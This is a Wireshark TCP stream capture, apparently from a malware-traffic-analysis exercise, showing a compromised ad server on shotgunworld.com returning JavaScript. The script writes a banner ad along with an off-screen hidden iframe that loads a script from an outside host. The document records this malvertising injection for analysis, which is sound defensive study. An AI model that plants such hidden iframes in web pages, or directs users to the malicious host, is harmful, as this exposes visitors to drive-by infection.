 Wireshark · Follow TCP Stream (tcp.stream eq 213) · malware-traffic-analysis-4.pcap
GET /adserver/www/delivery/ajs.php?zoneid=1&withtext=1&cb=99806861739&charset=utf-8&loc=http%3A//www.shotgunworld.com/
&referer=http%3A//www.google.com/
url%3Fsa%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds%26source%3Dweb%26cd%3D1%26sqi%3D2%26ved%3D0ahUKEwiKnu-0uqnJAhUIWD4KHal9DUcQFggcMAA%26url%3Dhtt
p%253A%252F%252Fwww.shotgunworld.com%252F%26usg%3DAFQjCNEURWbI-lwIgSRkGqiR9ALrodRMUw%26bvm%3Dbv.108194040%2Cd.dmo HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://www.shotgunworld.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: www.shotgunworld.com
Connection: Keep-Alive
Cookie: OAID=380cc1bbe19b8e1255013f1f986ddebe;
OAVARS[abf85608]=a%3A3%3A%7Bs%3A8%3A%22bannerid%22%3Bs%3A1%3A%227%22%3Bs%3A6%3A%22zoneid%22%3Bs%3A1%3A%225%22%3Bs%3A6%3A%22oadest%22%3B
s%3A26%3A%22http%3A%2F%2Fwww.gueriniusa.com%2F%22%3B%7D; __utma=249653828.1397841079.1448381776.1448381776.1448381776.1;
__utmb=249653828.3.10.1448381776; __utmc=249653828; __utmz=249653828.1448381776.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|
utmctr=(not%20provided); __utmt_UA-44006917-3=1; __utmt_UA-24085258-3=1; __utmt_UA-17979443-1=1
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2015 16:16:24 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Pragma: no-cache
Cache-Control: private, max-age=0, no-cache
Expires: Mon, 26 Jul 1997 05:00:00 GMT
P3P: CP="CUR ADM OUR NOR STA NID"
Set-Cookie: OAID=380cc1bbe19b8e1255013f1f986ddebe; expires=Wed, 23-Nov-2016 16:16:24 GMT; path=/
Content-Length: 1479
Connection: close
Content-Type: text/javascript; charset=utf-8
var OX_7f561e63 = '';
OX_7f561e63 += "<"+"iframe style=\"position:absolute;left:-3060px;top:-4000px;width:360px;height:357px;\" src=\"http://
solution.babyboomershopping.org/respondents/header.js\"><"+"/iframe><"+"a href=\'http://www.shotgunworld.com/adserver/www/delivery/
ck.php?oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\' target=\'_blank\'><"+"img
src=\'http://www.shotgunworld.com/AmerichokeBanner.gif\' width=\'468\' height=\'60\' alt=\'Americhoke\' title=\'Americhoke\'
border=\'0\' /><"+"/a><"+"br /><"+"a href=\'http://www.shotgunworld.com/adserver/www/delivery/ck.php?
oaparams=2__bannerid=3__zoneid=1__cb=0d1dc4c39c__oadest=http%3A%2F%2Fwww.americhoke.com\' target=\'_blank\'>Choke tube installation
barrel porting  adjustable combs<"+"/a><"+"div id=\'beacon_0d1dc4c39c\' style=\'position: absolute; left: 0px; top: 0px; visibility:
hidden;\'><"+"img src=\'http://www.shotgunworld.com/adserver/www/delivery/lg.php?
bannerid=3&amp;campaignid=3&amp;zoneid=1&amp;loc=http%3A%2F%2Fwww.shotgunworld.com%2F&amp;referer=http%3A%2F%2Fwww.google.com%2Furl%3Fs
a%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds%26source%3Dweb%26cd%3D1%26sqi%3D2%26ved%3D0ahUKEwiKnu-0uqnJAhUIWD4KHal9DUcQFggcMAA%26url%3Dhttp%253A%
252F%252Fwww.shotgunworld.com%252F%26usg%3DAFQjCNEURWbI-lwIgSRkGqiR9ALrodRMUw%26bvm%3Dbv.108194040%2Cd.dmo&amp;cb=0d1dc4c39c\'
width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_7f561e63);
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (3,128 bytes)
Show and save data as ASCII
Stream 213
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help